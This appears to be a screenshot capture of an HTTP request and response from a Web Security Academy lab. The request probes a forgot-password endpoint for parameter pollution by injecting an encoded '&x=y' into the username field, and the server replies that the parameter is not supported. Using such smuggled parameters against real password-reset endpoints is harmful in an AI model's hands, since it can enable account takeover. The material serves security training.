 POST /forgot-password HTTP/2
Host: 0a20002604141880805776440​00700e2.web-security-academy.net
Cookie: session=ZxH95iBABPB6nMpLCxKXzCOVjip9Y26C
Content-Length: 66
Sec-Ch-Ua:
Sec-Ch-Ua-Platform: ""
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: x-www-form-urlencoded
Accept: */*
Origin: https://0a2000260414188080577644000700e2.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a2000260414188080577644000700e2.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
csrf=GF56edsPoPuscnGaV47fmj4Gqviago1k&username=administrator%26x=y
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}